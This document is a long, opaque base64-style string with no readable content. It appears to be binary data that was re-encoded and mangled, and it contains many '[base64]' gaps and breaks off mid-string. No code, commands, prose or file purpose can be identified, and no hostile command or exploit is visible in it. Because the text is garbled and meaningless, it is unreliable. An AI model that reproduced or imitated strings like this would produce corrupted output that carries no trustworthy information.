sO8w5UTwrrCosObK8ORw7XDu2bDsTDCslbCtEDDrsKSBFnDkwpnD1DChsOnwqzDl8Klwq/CpsOdwprDkBFteCxDwrHDrxlXc2oSA3EpUsOdwqzClREzwqXDnz1OwqBHRMKgNMOrwqXCnsODRgnDnMK9EVIWwofDicOHYRkFw49aScOqwp3DjMOTwqc7w7NRw5/Cl8K0MMO0K2kYLcOkwrQZwrDCucKETMOXwrfDjFbDtsK7bsKYUcK0w7lxw4XDhQd6w5LDnsODw63DklHCksOndsK6OFVUMxQVZxNQw4toc8KpGsO2w4DCq8Orw7PDqybDvsKuAknCsELCtsO+wrR0GzQKwr10w7l4w43CscOzw4DDu8KZQMOIE3Uiw5gQwrZpwo4Nw7/[base64]/DnA7DlMKEXMOqWCvDo8OeXcK5G2FIZsKDb8OVw5rDtMKda8KMwpPDn8K7UcOkw51lw4LDosKSw7NoK0rCkMO2w7B0WMOMXWbDqcO3NyzCsAMjd8OqFkPDjQ4YJcOQCcOoT8K9QWMDdQwWw5/[base64]/[base64]/Co3AKUnXChydEa8KnFcKow4JQIS7CjcOfGC9NeQJ7ZAFdVsOBLn/DuR/Cql4lw5zDnitBw41Zw77CukPDr3RNLWjCv8OoWl3ClnFHw4TChiXDg8KFDcKNET9ow7vDoU3CvGwAwrjCo8KJDcOxE8ORwqbDn8OqdG0HMk7Cg8OpBhPDm8KuDMOeWsKUSn/Cm19kwofDqC/ChgbCpjoHwpTCl8KawpbDnhpYWsKAw7UhMhoawoZVw4AxD8O1w58fwrYUJFdZw41BbMK8woXDhMOBw6BxMMO2w4/[base64]/Z8KXYlfCh8KWfm3DnMK3w5JQCF91O8OgBMKJMzlnFVjDtkPCsA84w77DpMKDwodHUy3CpVhwBcK/w7zCnQrCvmbCjsKPWMK8wpQ0OsKRFVl5w5swLsOrJzlkwpvDgkYbVl1yw5rDi2cmwokbw6IZd1xIcsKAw6Z/w6FNTsKxw7ZPNMKPIMOnNiLDjMKDfytiw6fChsOpcgVdETLCpsOFw4xJMzMDw6wYwovDusKBdsKjw5UTw4XClEDDgcKow4HDvsKgZcKaRcOlw4/CmcK6RMKWN8KuwqLDh2PDvknClxEIHzPCusOsw7PCiWnCuMOHwqgBw5jDkxARw7jDniIXRcKRWlfDnELDvgPDmgHClcKlw5V9aMKDXMOMNcKGFsODwoTCrMKUw6Riw4lnw6ZdV2/DrDDDncKvTcODw58Ww5jDgkzDq8OkGXI7GMOLN8KuC2DCqsOLKSZcP8OVwpgNFEvDnX9xwqsiWcKhPHoJw4DCj1HDj8KkwqRpCMOywobCkm88w4RSVsKjMR/CmmvDo14KWB3CtMOGw5/DnT4MRWYRJcK5wqUlwq4ewqTDg0MODT3CpjTDsMKrZSLDnMOuwroxw6AOwpVsw5lCQ8KCdW9cQcODwqvCs1oaw4rDhsOTwpVSXsK8IMKWw6QMwqDCjhDClMKVw5LCg8O4wr8qw5HDtcKdVR0Uw7/CkMKFw7AYDMOJbwE6w4E7Rm3DlsOAw6QBQMKgUgBIw6XCjWxgOkdgHMOfwpjDqFpMw40MfcKvDsOYwpPDn2HCgiDClsOPWcOlUhXCh8Kywr/CjhQOwqR/w4AzA8KYwpMfRDfCtBURWBcRbMOBwrbDsixcUVs0wrXCq8KODcKOwoDDvCDDmEbCt8KUwp8BQSxow64nScKnP8OGw5bCuXMcRMKawpdnbsOKwq/[base64]/DvhfDrsOPwqXCo8KAEMO6dMOmK8OCw7zDtHjDtHwHwozDqGUXOiNKw6M/[base64]/[base64]/DmcO6RMKfUj/CpMK8w4zDvcOyF8OLwpMmdRMzwonDicOBG3HCgsOiw7zCo8O4wptQE8KLZ1gJdF5QDMOtKcKPccKJBSHClSrCu8K/wqdfGgXDkcOEwojDoiBSDsKfwohTw6xQw6wfwrnCmkYGXx7DtUTDtMKZRsO8wpwowoDDjcOcwqnDu8OOJVZsYlHDh0siwonDhQ4mIsOjRcKsw67DgMOkwrjDncKHwpUcU8OUwpbCrMK/d8K5w6UmeMKiw6fCqMOFZMKVHlDCtjPDlcOJw6pleV0CUsK8w7HCn8KRwpF5w5pXwqQhw6lfw5gQw6MPW8KwBV5iwo7DmcOGw5fCpsOff0IDw4jCocKKw7BEUTnDkMOYwpk6GsKXcR9eCsK9OWJGw698C8OYJwB/d8KLwrpgE8K9GBvDrihHw7ptwqnCjsKiw5rCmyjCqMKNIsOiwp/Cu8KXJSDDqsKkw5vDihfCviYWwpTDklwyw79VSQnCocKhwobDnHHCh0TCpsKwwr5Swr8Hw5MFw6Muwp7DhC4SIcONcMOFwr/CpwNTw4l+wo8PKcO/wozCvBnCtcKwGMO1UsK2wrvDrwrCsgQew4/CqsO2w6AQwqFzw7fCtsKNdSfDhW11O0vCuBfCkw7Cqx9jDDHDp8KWCThYworDmh/DmsO2XcOvJGdpX8OSRcKXw43CpX/CkcKFM8OWw7rCgcKtw65HYHLCoMKpw6N7w4XDicO/O8OYdcKywr3DpMOrwrUUasOgWcK3eMOowoY8w7NSSht7djHCo8KmFAXDjsOow5ZFw43DnsO0DUDDmVVLwpXCgywYOGIvIsK/esKxT098w6TDpFBew6nCjAwDOcKdQSDDosOIwoouwqRvwrcow77DhsKUwqPDpWzCp096w4J1QsOfEDTDvsOjKcOaDQbDsiIdw7PCtGXChsOiw6zCr1xaOBvCv8Kvw7MzcsKTwpFGwofDsSTDmj8lw78ww5kMwq/DhihQw6QgF8KIWyd+S2HDtMK0eyTCuMKhw6NrwoNKwq7CrcOywqkdS8O5w5kRQSnDl8KYw7gTwqB+d8OKwrkCcMKHwpDDn3jCiEjCg8O5wqFmRHYsw4FYUcKlantfwqYdEcKww5PCjHNuDsKxS8KcVMKOOMOQbQLDvkbDs8KGWsK/IGo1w5hTOH7DhsKIw61tWcKEAcO8w5nDoh3DuAjDqBUfAMKaPsOVwovDs37Chj90dSTCkA87w6d+w7Rhw6zCjHXDmsOEch/DmMOIwql/H8K3wojDh2bCvcKgwqgLw5N9SsKgIsKBPcKzOMKvJMOuKxbCq0XCjcOcw73CuX3Co2JiwpsrLWzCtMOxw6/Dv8O5MljDgRzDmcKRw6bDhEJYW8Kowptqw5DDgCrDt8KLwqE0wpQxdlTDlRAicyLDhcO9UcO5G8KPwqvCtgswXsO4wq10w7/CuX9kZcK/[base64]/[base64]/DnExhCjg4RnobwrkyNm8jDXPCpMO1w5DDiyLDoGfDkjzCp1QqKHB/[base64]/DqsKtw6/[base64]/Cg8KRTHTDtMOpc8OYwpTCiyckLcK1wrAGEMOGw5QCE8KREcOGVVdtw7bDlMOgwrfDlmN0wqIDwo/CsjvDtcOdQFt0wpJow6JPXzbDusOrcknChTNXwpR3w5giYsO2YQQVw4LCj8KzN8Kkw4ljw61nbS9dUSzDsXkUH8O1Qz7DiMOCU8KTSE4eLMOEUcOyw4bDgwDDgcOBwpAQw6VACW9Zw5XCjiRrR8OWwqsiwozCicKSKkUuw43DkzJjwpLDghR1L1/CnF3DksOkQG5ow4rDkcKtw4gkw7XDnVjCqlLDvWDDoHQEMyjCrsK5w4J4KMKGJRtXw682wq8+wrnDry4sGsOrw6fDqcKcwo7DpMKzEsKiFcOkXMOJY8KKRcKfw7nCoMKyOcKcY0VTwrnCkMOgIMKVT8OfbB/DskjCtMK5wrDCksO0JCAKw7XDoMOww7wnw4rCicO4wpLCl8KTP1/DoEnCt3HDm1HCq8KKEUjDi1MnBsOGw6I1EsOGAMOTw78Yw6rDqXvDkBQbwrvCnsOGw6lWX8K6EysFK8OgM3DCmCbDoMOyZngAVMOHbDkHw7NzSTLDgV0hbVXCmcOSwoQ8Z1rCqX/CgUTDhCk6w4ZNw7/[base64]/aAwXRCEAw43CicO1VsKBE2/CqcOIAVRffC4Ww78YccKVwpjCrsOdwodHTMO9OjERwpnCnDxadMKxwrfCk1clfG5Ow6jDisO8LcOzw7jCl1JgB8KyG0/DsXTCv1gIw4cAEMOqcsOxw6HClhXDq3sgEMObwoBkYMO/w4HDpsKwwqJiNnNVw5PDs8OMYlNuDAfDkkkjdsKbesKOKwBxw7zDlV7DocKmXcK2asKxM8KKUsKoOcK0wo1Xw457fwXDjwIAD2bDiwnDjQ8IwoQ/Dy5ddjoCLCTCj8KdZsO7GsKcw7TDkwrCiQfDtMOMwqbDrVJCwpPCicKhw5JdIsKEQMK8wqzCgD7DswbDihVVV8KnRA3DhANyF8KCw4ESw61ofMK0emw4w7/CsQBGVyk2w4TDucK5IADChsONwoDDtMOCw4MVM1h7wonCocK8w5huJsKOw6LCt8KVKsKgw6nCjsK5wrHCkUQ+KsKkwod5w752HsO1woPCk8OTa3TCgMOOfiLDhMKDHCzDgcKQw7rComrDnDzCt8OVwq1Uw7vDjMO0czrCjTzCl2zDhMKtwqDDlw/[base64]/S8O2ZHfCrcOSw59zR0tIw6wiZcOKwobCoVzDq8Ojw57ClEnCocO7blTDvG/CoibCritiM8OIUcOsZsKWD8OEw6g1X8OrfEtRw5lKF8KrwofDgQ88QkR3TAQMw6zDusOuw7c0TsOBBj0sdjRCdMKfI3VkdWJHVSFdwqwIXMORw4cdwrjDscOxwoR4aQZkPsKAw6pQwojDlsOUaMOSRMOlw5HChsKBC1cCwr/[base64]/DhcOdBsOLwprCisOww49Vw68NETJWfwbDvsKhU0TDucOAwq7CpCDCuzXCiMKHIsK5w6NzwofCinBeEQhVw7LCgC/[base64]/KjvDkMKIS3LDhVESaMOiNMOeZC95w5nDrcORwpTCuS5ZVMKjw6rDm8K/[base64]/ClGnCksOKVE7Dn30bTiAVS8K4TMKaXyfDmwcFw4VZDXfDh8O1w5rDkMOAPVtZw6nDsRFcEgjCqMKiwpXCusOEw4TDnsKyw7/DhMObw4Fed0/CqMKWKF54CMOiwpM9w6PDgsO1w4HDpFXDr8O4wrLCu8KywrIBYsKaGHLDkcKwf8KvQ8O4w4vDvg8XwrlXwpl0e8KZChrDrsKUw6TCpkzDpMOKwojCncOxVjIWw4DCoMKTwpPDk2Zow7ldacKQw6ctLMKKwrlxwqRBB3BDe2PDvCZFSkBIw4R4wo/CpcKLwqHDplZtwolEw6M2NGp3wpfDqMO2BsOiAMKNKsKMfEJBwpNdw6/DkFXDsXbCr00QJsKEwrxZDcOFwrcwwozCnkfDomAZw5LDmMKww4jCrsO5D8OKwrzDk8K/wq4sUMK2dwRrw7PCjMOAwovCnShVPDx8QcKJAz3CqMK3XXzCj8K4wrPCocKPw6zDqcKGecOaw5fCo8OXY8KqBsKtwp4oCnDCsTteSMO4w6HDiMKAQsOEQcOiw6Q/[base64]/[base64]/DtcKHIz3CrmLDnmJQw7vDvsK+w7bDisOiwodQelvCpMK4wqguB8OMwr3CklHDpMK7wrLDt2RIVsOuw5Y1L8KMwq7CvCdSCmfCoG0+w6PCg8K1w7ReB2/[base64]/CrVvCnsOBw4/CjQ4Aw5ZPSMKGbMKULMOCQ8O0GWzCnMOPwqIRcTXCsjlzw7jCsyZiwrNrSHpCw5I9w4N+w5zCtcKuRsO3fR4Iw747OcKowqLCtMO9Z0DCnnkMw5ojw4TDs8OjBnfDk8OMLkPCqsKKwprCtsO/w5jClcKCesOmA3XDtcOCLMKTwo42RjzDi8OAwqU9dMKZwonDm1wnRMOldsKYwpnCqsKzNx3CrcKoOsKZw6rDihrCr0TDgsKPLl09wq3DjcKMbTM/[base64]/Z8OlwoPDgsOoGxXCpMKcIcKXwpAPIxEFFsO9w7lUAMKtwqbCly3DpcKQYU7DviLDpcKOLcK/[base64]/DqMK5XcOVSsKlwoLDj8KgwqDCqEXCtVQ/[base64]/[base64]/[base64]/YsKBJiwhwpXChcOhJhtRwoYPw4B3dzHDlMOaw58MYMO6woXDvTleMcOdwrHDuE8PwqVfEcObATHDkS/Cv8OcwoFEw5TCrcKnwpXCrMK9b1XClMKRwrcnOcOHw4jDukUowocQPhA6wrdNw7fDhMOVSy8nwpVxw7jDmsK6BMKOw45ew6AsBcKlw74hwpXCkSlfIjplwrYRw6LDksKVwofCsmtQwot5w5fDp0XDucOiwp0ZRMOyEyLDlmgHbS/DusO9CMKUw6VPd2nCjT40V8O4w7HCpMOaw7LCqcKXwqvCscO9NArCu8KNd8KnwrvCthZNIcODw5zDmcKHwq/Co1vCpcOAPghgRMOoFMO1UAFgXMOEP0XCq8KZDBYzwr0CYGlBwp3CncOUw4fCscKfUQocw6ADw6dgw5zDuwFyw4MMwoDDucOwZsKQw7rCsnTCocKrFz0AVMKjw7HCuScrWSXCgCPDniRIwrLDq8KfeBTDtxU1XcO4woLCr3/Du8OSwrxPwoMaL3wCDlJww5bCq8KnwrNPHk3DvTHDscOyw7DDswfDq8O6AQDDjcOzGcKPTsK7wojDuBPCmMKtw63CoFjDpMORw57DvsKIw59lw44DR8OYSy3ChMK7wp7CtmPCp8KYw67DvSVDZMOhw7fDoFfCqn/[base64]/wq5lKsOYwqtTJMKqwpLDncOSwpIKw7LCpMOlZ8KQw7LDlcOUM8OhbMKIw6Y7w4TCmmRbSGfDkUNQHTjCjMOCworDpMOvwpfDgMOiworCuUpWw7nDncKSw7jDsDh+MsOZYGg+UyHCnjHDgUPCj8OtVcO4fAQQE8Kcw4RQUcKVHMOowrAIIsKVwobCt8KCwqciXF0ieUI/wpbDiDwyHMKbIFDDhMOAS3DDtDLDisO2w4R8w5zDscO2w7Zfe8KKwrolwqrDpznCmMOLwqtIfMOdRkHDjsO1el57wr9mGmbDpsOKwqvDt8Oew7hfRMKcZ3gOw7cowqVIw4PDg2AhbMOwwo/DscOtw5bDhsOIwofDrFwJwr7CnMKCw6x8NcOmwrhjw5vCtCfClsKywpfCjyc/w61gwrjCvA3Cr8KlwqVgJ8Onwr3DpcOTSA/[base64]/[base64]/[base64]/CrUE4OmnCi8Oswqksw5bCuijDh8Ozw6/[base64]/[base64]/CncOKw77ClMK1MsKTw60kP8KgJw4lSVzDvsO7w7EKwr0swqwEYMOowqnDsQFBwq4+RWZWwq1/wr5AGsOZRsOrw6vCsMOpw7F5w5vChsOywpTDsMO0TC/DnAjDtglidzhgAkTCu8OSTcKZfMKfF8O5P8OyfsOTKMOyw6DDsS4qDMKxRGMgw5LChBvDiMOVwofCpzHDiT4Lw6ADwqbClEcewp7CmMK0w6zDnDzDvTDDumHCgGEhwqzClw4AbMOxaDLDlsK1NMKEw67CqScYQMKHZmTCoCDClxQnw4NAw6/[base64]/NCrDuMKVw43CksOvw7rCj8KFwpYTwqk4wpNhQxBcwo41wrcDwrrDmD/CjkRNPHZcwprDkytSw6vDocO0w5TDkCsHH8Kpw6MPw6vChMOQacOJNBXDjSHCu2vCrx4nw4Rwwr/DtD4de8OCX8KeXsKIw4xUP19pMCTDtsOtZncvwofDgVnCuQXCosO9QcO3w5d3wqBHw48Lw7XCiinCoFlcXTQKWVPCmR7DmCXDnWM3LMOtwrYsw7/DtHnDlsKywp3Di8KleU3CosKDwqQpwqnCjcO/woAKdsOKQcO2wqLCnMOzwpRtwoo6JsKvwrvCh8OdBcK5w4AwHsKmwqRzXhvDljjDtMOFSMOIa8OcwpDDshAbfsKjScOgwrhhw4NOw5pow4JaAsOsUEnCln1Pw4wEHFFgJG3CjsK7w4dJNsOKw6DDucOCw4wCchNgHsK/[base64]/w4rCiFjCmsK1w6IYw4kswrk1IcO/wrEnw48/w5vDkGJ2L8Ktw4IWw5F/woXCtE5vEifCisKvTwc+wo/[base64]/CsK1TMO+DSt/[base64]/[base64]/w70Fw7NuwqQ5V03DvsKSRcOCL1HDmMKAw5bDgE13woAgLG0kwonDnDzCl8OCw5ABwqt/SUjCrcOSPsODRA53IcOow4zDjWnDmmHDqMKJQcK5w7p5w4/CoSYGw6INwqjDmMOZUjx+w7MRWcKCKcOQMyhgw7fDtcO+Q3NtwoLCj3g3w5ZaMcOjwpkkw7gVw4Y0JcKlw7Ejw6EZTgBNQsOnwr8EwrDCknE9SGnDgAJcwoLDkMOrw7UUwozCqEJLfMOfS8OICmp1wr83w4/ClsKyKcK0w5dNw7AVUcKFw7E/UDxGNsOeF8K4w67CsMOnCcOZXULDjXd9KyAPWkhkwrXCtMKlGsKPOcO/w6XDqDfCsHLCtRx5wotvw6/[base64]/KU17D8K6w6hYw77Cn8OUwqLDhMK6wprCjMK1UV7CjX48wqoOw7jDpMKEJDXCoSRqwoAzw5jDt8OowoXCjUEbwqfClhkNwrt3A2TCl8Owwr/Ck8OMUxxvSzdVwqzCocK7C2LDpkQPw6DCmTMfw7DCqsOuYGXCjx3CsTnCuH3CocKUGsOTw6YIVMO4SsO5w55LZsOmwr05LsK0w7ckcEzDisOrJ8OBw6sLwpd/[base64]/DoMKTOGvCrgfCjsOPfzzCoy/DuMK9w6l5wpPDqsOpK2DDsGo2Nz3DksOpwqXDg8O5wp1YTsK6ZcKVwplGKx4JUsO4wrcjw55bM2shCitLS8OVw5cUV1YLEFjCuMOoLsOAwqrDiV/DgsOnWhzClRjCkW5/X8Otw60vw7LCoMKWwq5cw4x2w6gaO2YhLUcSGAjCsMKeSsOARAsaPsO/wr8RZ8OrwqFINsKWDQgMwpFEIcOdwpPCqMOffQk9wrJYw6rCpTvCjsKsw45CZyLCnsKXwrLCtGlEFMKUw6rDvkbDhcKew7sPw6J0PHzCiMK1w5TDr1TCvsK9C8OYQxlzw7XCrBkcShwywrUBw47CqcOcwrzDo8OHwp/[base64]/[base64]/wpUgwpxkwoV+wpcxU37CmSV3QnrCgsKNw6kHOcOxwrguw4HCkzTCkSFVwpPClMO5wqQdw6UzDMO0wq0pIUx1TcKNEjTDmQHCtcOCwpp/wqQxwpvDjk3CtE8US2MdFcOEwrnClcOwwoBra20xw7gfDQ3DgUg/dFoXw5NJw4ojCMKKMcKmN3vDqMKWesKVI8KyYCjDlF13KzQkwpdpwoEzGFgmBn0dw5zCtMOILsOdw4nDisOlKsKpwq7Cpz0vf8K+wpRQwqhUSn/DmXHCjcKUwqzCtsKAwojComtiw47DsktUwrliAE9gM8KyV8KTZ8OiwpnCu8O2wrfCj8KyXBw2w6IaEsKwwo7Coys+aMOfe8O2XMOhwqfCi8Oqw7fDgGA1VsOsEMKrW2EXwqfCusOwJMKne8OtYGsdw53Cqy40LVYcwrLClTTDjcKrw4PDoVzDpcO/BRjDvcKkNMKSw7LCvlpOHMKoKcOnJcK3NsOawqXClVHCgsOTTH8sw6deJ8KfSGpGCsOuHcOdw4bCusKaw7XCtsK/VcKwUE9sw7rCrsOUwqtywrXCoEnCpsOiw4bDtU/[base64]/Dn8KAecOzwp3CgmHCtErDsE3CqRRDJMKHwrjCgSoLwo9ww6rCh1V4PmtwOCgBwqTDn2TDnsOVcjPCucOnbBYhwqQ/w7UtwolmwrvDhGo7w4TCmjfCocOpCX/CjgVOw6rCpG98G3jChSVxdcOEcATChFQDw6/DmcKwwrMcbVjCsV04PMK8JcO2wrTDgADChBrCiMOVHsKPwpPCncOtw5lvRTzDtsKhZ8KCw6tECMOMw5Y8w6nClsKKOMOVw7VXw7d/R8OyaGbCgcObwqN0w7LCgsKaw7fDh8O1MRfDosKwPQnCnX/CsW7CqMKzw6l9QsOtC2BNNVFFKk40w5XCiS8Hw7TDhUnDscOwwq86w47DpVIqejfDph0oEXDDhi4swo4uGy/CmcOPwqzCqx59w4Zcw4bDs8KuwoTChX/[base64]/Q8KZw4hyH8Oow6tLMjPCtQHCiyzCmsOWe8Ozw6XDnRx3w4sbw7lvwohkw51Jw4B8w6ADw6/CswbCsmXCv0XChHJgwrlHF8K+wppiCzhjHXMgw51Bw7UGwo3ClRdldMKjL8KRGcOqwr/DvnYRS8O0w7rDpsOhw6jCq8KYwo7Dv29nw4A3KhbDisKmw4IZVsKAXzc2wqN8bMOQwqnCpF1Two3CpW/[base64]/CjMOXw5LCl8OQVyjCgyzDjcOxCsOncsKIcsK3ecKBw4LDusOGw7VndkHCrQ/[base64]/[base64]/JEvCuWrCpcO8wo4+wqtFw5kYw74AwrlgwpfDqcKgU8KiQsO5dlYmwpDDoMOHw7jCu8O+wpNYw4DCu8OfYj0kGsK4O8O9MWIvwq/[base64]/Ck8OvEgPCtlwlVMKnw5vCiDrClVhdQ1jDpsO9VV/CgSfCg8O5OnRgEk7CpizCqcKxIB7CrHTCtMOVbMOTwoMSw5DDocKPw5Jiw7HDhzdvwpjCujrCjhLDlcOuw6E9Lw/CncK+wobCsi/DoMO8AMOjwrBLO8OsHzLCpMOVwpXDmnrDsXxiwpEwGlQ8SE16wo4GwrXDrkFqP8Okw58lKMOhw7bCkMKrw6fDlhpMw7sZw7UPwqwwcBjChC0uOsOxw47DnknChitjUhTChsO5H8Kdw7XCmFLChk9gw7oVwr/Cnj/DnSnCvcOyAcONwpoYCH/CucOpPMKWasKJf8OdZMO6DMKfw5XCq0Qrw6xdYVIuwo1QwoQ5OkY9JcKOKMOIw4nDkMKrCnbClylFWALDiBrCklXCpsKZOcK5f3/DsThaYcK/wp/[base64]/[base64]/wpbDmsOvdsOQw4vDgMOJw4PDjk8sw7/CmCzDmADCuRhaw5ozwq/DgMOVwqjCqMOgRMKowqfDv8OJwqPDiWRUUA/CncOQQsOpwqtcfiV8w41hUBbDkcOHw7jDgcORNF/CmDvDnHXCg8O9wqAeEB7DncOTw5Jvw57Dj2MfL8Klw7YlLwLDtUFDwrDCjsOkO8KTFMKUw4YafcO0w5TDgcOBw5ZuRMKAw4jDnyZmb8KpwqXCiUDDgsOTZHFBJMOGFsKDwo0rA8KIwoFxaXshw5B3woc4w7HCkAXDscK7OV0hwq0/wrYcwoo9wr5BJsKGYMKMacOdwqsOw5QzwrfDmW1ew5Zsw7vClH7CmSQrDQptwoFPbcOXwr7CnsO0wpbCusK7w6giwrtiw5Quw4A5w4rCrnvCksKOdMKNZnF4RMKgwo5peMOmNVp8ScOkVC/CkDkbwrhNbsKnNWXCv3XCkcK6AMK+wr/Dtn3Dhw7DnwNJL8O/w5fDnXZbRG7ClcKhL8Kuwr8vw6wjw7zCnMKITGkZFn97CsKNVMOyC8OmDcOSSDJtIhV3wqEvOcKFRcKnMsO7wonDv8OOw74mwovCuRV4w6Aaw5jCn8KmesKHNUVhw5vCojBbJmoZTVElw68QN8Oaw7HDgmTDqkvDohw/N8KUeMKUw5nDvsOqQCrCksOJAWvDrMKMKsKSHXo6BMORwovDjsKSwrnCoSHDosOWFsKRw5XDg8K5JcKsQ8Krw6V8OEE6w5DCt3HCq8ODQ2LDtX7Cr3o/w6bDlS9CDsKzwrrClUvCmwtNw5sZwoPCs2vCiEHDk1zDj8ONA8O7wpESe8OyCQvDisOYw6fCr3AQY8KWwqfDiHLCi3h2OcKEdynDq8K/SSrCsB/Dl8K4EcOEwqpSPy3DsRTClDpYwo7DqgbDs8OGwqNTCTgvHyJNFw4BEMOsw4ljUTTDi8Otw7vCl8OQwqjDtEXDucOFw43DjsOZw4sgS1vDmzQnw6XDisO+JcOCw6LCtRXDmzpAwoBSwr0ubsOywoHCksOQVz9RFGHDoT5Yw6rDt8Kqw50hNU/DiUx8w6FyX8OnwoXCmnRBw65VXMOGwoIDw4EsUCJBwrgiLQMiHjLCkMK3w4E2w5vCsl1oHsKCTcKHwqUPIgHCmiQsw7klF8OLwqNLBmvDjcOAwpMOcmhxwpvDhlIRJ3YFwphOT8KgX8OwOiFoHcO/ejnDrE7CsSAXHBZdbMONw7jCjnhmw78WH0g1wrpcQ1jCvzHCtcKTSGUFNcOWR8Obw5tiwpXCt8K1WHFmw4LDnGN+wpggC8OVazEIaBMGYsKuw5nDk8KjwofClMO9w7BVwpx+WRjDv8KGeErClGwQwps4QMKHwoDDjMOYwpjDl8Kvw4howrFcw6/DjsKmdMK6wrbDtQ9GcDHDncKcw6wiwoojwrYHwq/DqSQTX0RAAV1WFcOXJ8O9f8K0wq7CoMKPZcO8w5dRwoR7w5UUCALCqSgmDFjDkRzDrsKFwrzCly5rB8OEwrrCncKoW8K0w7LCjkg7w6XCnWNaw4k8OMKPM2jClWZgZsOwf8KvKMKwwq8/wqQIccK9w4zCssOPbQbDh8KSw5PCk8K4w7pRwqomUnM4wqXDvkQiNcK5UMKoX8O3w4QoXTjDiUtyH2N8wqXCi8KQw4trU8KzLyNAAAs6e8ODVQgyGsOxVsOwJ1wdXMOpw5/Co8Oxw5nCr8KLdh3DrcKkwoDCkREew7d7wqfDix/[base64]/Cs8KgZxE/fsONw6rDjMOEw5HCpsK3JWzCiFzDpsOxe8Odw4R/wqDChsOswo5YwrN+eSsqwq3Ck8OLFMObw4Jdw5HDlHfClRPCncOnw6vDu8O/[base64]/CvMKRTxbCk1BKK0rDhMOJasOZw4kHw6vDhMOdOnZXI8OaG0RiUsOkBFfDlBlHwpDCgHhqwpLCtBTCoj8BwolfwqrDtcOIwrzClAgQasOOXsOITiJbAAbDsArDmsKtwojCpytBw7nCkMKXXMK/asORR8K5wp/CuUzDrsObw6lLw4lMwofCkDjDvWEcFsKzw6LCo8Krw5YdRsK9wrXCl8O1OQ/CskHDuCTDk38/bQ3Dq8OFwpIRAGzDhF9TLAMswrNYwqjCrzB1MMOlw4B5J8KPPTpww7s+OsOKw7siwrF+Bkh4U8O8wp1JV3rDlMKZV8KNw7cVG8K/woIObUjDrFzCizzDqiHDtVJtw4AHUMORwpEaw4MoaETCicOwB8KPwr3DtFjDkwMmw7/DtV3Dj1HCvsOLw4XCrzAgJ3PDqsO9wqZ+woxPNMK3GXHCkcKiwoLDvxs3IHnDrcOlw74tI1zCtsK7woZew7TDl8KKf3olRsK8w4guworDpsOSHcKnw5jClMKGw4gWfHx3wpLCjArCn8KWwrDDvsKmNcOTw7fCqzJ6w5XConYGwrrClHUywo0uwrvDmTsQwrk8w4/CqMO9YRvCtkrDmg/CpwIbw6fDpUfDvz/DkknCpsK7w5jCo1kOUMOGwpLCmhpGwq7CmT7CpTnCqMKPXMKLbV/Cj8OJw7fDgGvDrjUBwrVrwpzDs8KUJsKPUsOXXsOdwpQGw7BNwqEGwqguw67DuHnDsMKLwo/DhsKiw6LDn8Ocw49qAzHDuldcw75EGcOJwrRvecOiZiF4wo8PwpBawp/DnHXDriDDqHnDglI0XDxzGcOwU0zCncO5woZ9KMOJIMOgw4bCqlXCmsOWTMOMw5wKwroBHAkGw6tgwoMIEsOJScO5UEJFwoHDv8OVwo/Di8OkDMO1w73DpsOlR8KSDUzDvgzDuxbCvErDlcOtwqDClsOOw4jCiH19MygLWsKXw4TCkSZkwqNffTXDkgHDm8OHwoXCgjLDv0fCkcKiw7/Dn8Kdw7/DtCIAc8OZFcKuJybCixzDiFPClcOeaDTDrgdJwr0Ow5XCmMOhV1tgwp9jw47CojvCmWbDlDbCu8OAGT3DtUwdOlgyw6Vlw4HCpsKzfhJTwpo2cgp+ZUgKEBXDoMOgwp/Dv1bDpWl0NA1pworDry/Dmx/CgcKlKXPDrsKlSUXCrsKGGCMHAxBJAGhMYUvDox1qwqpNwo0TCsOuecK/wo/[base64]/DjWA0E1Mwwo9Zw5rDoMK5I8KAw6PDpsKQCcO+asK5wp0Ywq3CmhJdw50CwrBwTcOpworCgsK4PlPCk8KTwqV5O8KkwojCqsKvVMOuwox4Nm/DnUB7w4/[base64]/[base64]/Cl8Oswp8STMOww7bCjy5bZ8Opw7EKAcKiwrwRIMOMwprDnzDCp8KXEcKIEALDrmExwq/DvmfDkTw1w4dWYDRBchdBw550QB5Tw6/DggsIPsOYHcKECxxyPRLDtsK8woNOwp7CoHMQwr3DtQBePsKuZcK5QUHCrjHDl8KNPcOewp/Dr8O6WsK/RsKfKwMvwqlMw6XCrGB8KsO1wrItw5/CrsKwQHPDvMOwwpgidnbCinxRwpLDrw7Dm8OEK8Kkf8OBX8KeAnvDgxw6H8OtN8OLwpbDvBdHdsOYw6NbPlvDosOrw5PDm8KtJhBqw5nCsk3DmEBgw7J7wohewo3Ctk5ow6Y/wr1Gw4fCg8KOwqF1FggpG30wWXnCuXnDrsOjwq98w5xUCsOFwoxERjt4w5AOw5LDucKGwrd0OFbDu8KqE8OrbcKlw4bCqMOKFWPDiXssHsK9PsKcwofDunggciUkE8O1A8KZGMKgwqdmwqvDlMKhPz/CuMKnwo1XwrQ7w7/Cj0w0w54DISt2w5/[base64]/CkA3DmT9zw63DuGzDmRHCicOaw6YCbgAew51lNMOkVcOWw7bChmbChAjCtxPDlcKvw5/DscKfJcO0B8OSwrlMwos3SkhFU8KZGsKdwoVOYVg8bXQtPMO2PWdSDinCgsOJw559wowhVg/CucOYJ8OBJMKJwrnDs8K/NgJQw4bCjVZYw4JJIMKWcMKJw5zCvTnClcK1f8O7wqVVfgLDvcOew4ZQw7AUw5jCsMO+YcKRdA5/Q8KHw6nClsOxwooScsKTw4vDhcKoSHxGacKsw48KwrgvQ8O+w4lTw48Zd8Oyw687w5NJKcONwp4Lw77Dj3PCr1jDpMO0w4kRwpXCjD3DsmItScKaw5B9woXCl8K1w4LCoXjDhcKNw4dZVRLCu8Olw6bCg0/DscOUwrHDmTHCkMK3XMOSdmo6N1XDkwTCl8KrbsKNGMKHYFNJRycmw6YGw6DCjcKgaMOpK8Kiw7ZkGwBwwoVACRLDlFN7dF/CtRXDk8O6woLDgcO3woZLKlXCjsK9w4nDnToSwrsiH8Kww4/DlRnDlHhlEcOnw5U7F0ssGMOWL8OBDi/ChDTCigIxw5HCgXtOwpHDlh9Tw4DDihQ/Ths0P3fCjMKALAp3bcKMeQsHwrtzLy54XVJ/TkI4w7LDuMO9woXDqVfCpQdvwothw5fCoQHCn8Ouw4wLLzI4NsOFw4jDolV0w5zCr8KNU1LDh8OKFMKLwqcTwq7DrH4GezQ3FmbClkxjD8OSwo08w6t1woJYwo/Cs8Oew7Z0fXsvMsK8w6ded8KFX8OAOBjDuBkNw5DCngfDg8K7S3bDtMOewoTCtHQVwpPCi8KzScO4wr/DklECDCnCtcKTw4LCn8KXOTNLZkkES8K0wp7Cl8KKw4TDjHzDmCPDqsKKw6fDiHNlZ8KdY8O